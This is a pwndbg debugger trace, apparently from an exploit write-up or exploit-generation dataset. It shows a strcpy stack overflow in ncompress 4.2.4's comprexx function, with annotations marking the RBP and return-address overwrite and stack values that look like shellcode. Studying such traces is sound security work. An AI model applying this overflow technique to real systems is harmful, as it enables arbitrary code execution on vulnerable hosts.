 pwndbg> ni
887                     errno = 0;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x7fffffffdaa0 ◂— 0x2fbb485299583b6a
RBX  0x7fffffffdfe8 ◂— 0x0
RCX  0x7fffffffe660 ◂— 0x524956007fffffff
RDX  0x7fffffffdeba ◂— 0x59a000007fffffff
RDI  0x7fffffffdaa0 ◂— 0x2fbb485299583b6a
RSI  0xa
R8   0xffff
R9   0x4141414141414141 ('AAAAAAAA')
R10  0x3
R11  0x7ffff7b5f950 (__strcpy_ssse3) ◂— mov    rcx, rsi
R12  0x0
R13  0x74a260 —▸ 0x7fffffffe246 ◂— 0x2fbb485299583b6a
R14  0x0
R15  0x0
RBP  0x7fffffffdeb0 ◂— 0x4141414141414141 ('AAAAAAAA')
覆盖 RBP
RSP  0x7fffffffd960 —▸ 0x7fffffffda40 ◂— 0xffffffff
RIP  0x4012db (comprexx+46) ◂— call   0x400b30
[ DISASM ]
0x4012c6 <comprexx+25>    mov    rdx, qword ptr [rax]
0x4012c9 <comprexx+28>    lea    rax, [rbp - 0x410]
0x4012d0 <comprexx+35>    mov    rsi, rdx
0x4012d3 <comprexx+38>    mov    rdi, rax
0x4012d6 <comprexx+41>    call   strcpy@plt <0x400b50>
触发漏洞
► 0x4012db <comprexx+46>    call   __errno_location@plt <0x400b30>
0x4012e0 <comprexx+51>    mov    dword ptr [rax], 0
0x4012e6 <comprexx+57>    lea    rax, [rbp - 0x410]
0x4012ed <comprexx+64>    lea    rsi, [rip + 0x24648c] <0x647780>
0x4012f4 <comprexx+71>    mov    rdi, rax
0x4012f7 <comprexx+74>    call   stat <0x4036e0>
[ SOURCE (CODE) ]
In file: /root/AEG_DataSet/ncompress-4.2.4/compress42.c
882         int             fdin;
883         int             fdout;
884         char    tempname[MAXPATHLEN];
885
886         strcpy(tempname,*fileptr);
► 887         errno = 0;
888
889 #ifdef  LSTAT
890         if (lstat(tempname,&infstat) == -1)
891 #else
892         if (stat(tempname,&infstat) == -1)
[ STACK ]
00:0000│ rsp  0x7fffffffd960 —▸ 0x7fffffffda40 ◂— 0xffffffff
01:0008│      0x7fffffffd968 —▸ 0x74a260 —▸ 0x7fffffffe246 ◂— 0x2fbb485299583b6a
02:0010│      0x7fffffffd970 —▸ 0x7ffff7fe7510 —▸ 0x7ffff7ffe170 ◂— 0
03:0018│      0x7fffffffd978 ◂— 0x0
04:0020│      0x7fffffffd980 ◂— 0x3
05:0028│      0x7fffffffd988 —▸ 0x7ffff7fe7000 —▸ 0x7ffff79e4000 ◂— jg     0x7ffff79e4047
06:0030│      0x7fffffffd990 —▸ 0x7fffffffd9c0 ◂— 0x0
07:0038│      0x7fffffffd998 ◂— 0x1c93965e
[ BACKTRACE ]
► f 0           4012db comprexx+46
f 1     7fffffffdaa0
覆盖返回地址
f 2     7ffff7de59a0 _dl_fini
f 3           74a260
f 4           403660 __libc_csu_init
f 5                0
pwndbg> _